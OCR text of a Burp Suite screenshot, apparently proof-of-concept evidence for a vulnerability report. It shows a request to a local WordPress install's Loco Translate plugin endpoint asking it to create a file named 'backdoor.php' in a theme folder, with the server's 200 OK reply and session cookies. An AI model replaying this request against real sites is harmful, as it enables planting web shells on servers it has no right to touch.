 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Organizer Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 161
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: ko-KR,ko;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
http://localhost:8000/wp-admin/admin.php?bundle=twentytwentyfive&doma
in=twentytwentyfive&page=loco-theme&action=xgettext
17 Accept-Encoding: gzip, deflate, br
18 Cookie: wordpress_70490311fe7c84acda8886406a6d884b=
test%7C1735148480%7CHXf03n4UAcmj3qcSN3OcX7VPmGF1VSRLGMir0EPO3aV%7C71b
4395aad0943ddc9ab6401ca92fffc1269ff01b092c36eab85b8b19cd8d1e8;
wp-settings-3=editor%3Dtinymce; wp-settings-time-3=1733328250;
wp-settings-1=
editor%3Dhtml%26unfold%3D1%26mfold%3Do%26libraryContent%3Dbrowse;
wp-settings-time-1=1734524370; hashymc=#general; formClassName=
query-settings; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_70490311fe7c84acda8886406a6d884b=
test%7C1735148480%7CHXf03n4UAcmj3qcSN3OcX7VPmGF1VSRLGMir0EPO3aV%7C434
1415fdc040741d3c8701b53d38ae0abb8cb7086106468cb35d89dea935727;
wp-settings-2=mfold%3Do; wp-settings-time-2=1734975681
19 Connection: keep-alive
20
21 action=loco_json&route=xgettext&loco-nonce=d094cc945d&type=Theme&
bundle=twentytwentyfive&domain=twentytwentyfive&path=
themes%2Ftwentytwentyfive&name=backdoor.php
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Dec 2024 17:48:18 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.26
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store,
private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 142
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"data":{
"redirect":
"http:\/\/localhost:8000\/wp-admin\/admin.php?bundle=twentytwenty
five&page=loco-theme&action=view#loco-twentytwentyfive"
}
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 11
Request headers 18
Response headers 13
Inspector
Notes
Done 627 bytes | 2,396 millis
Event log (1) All issues Memory: 134.3MB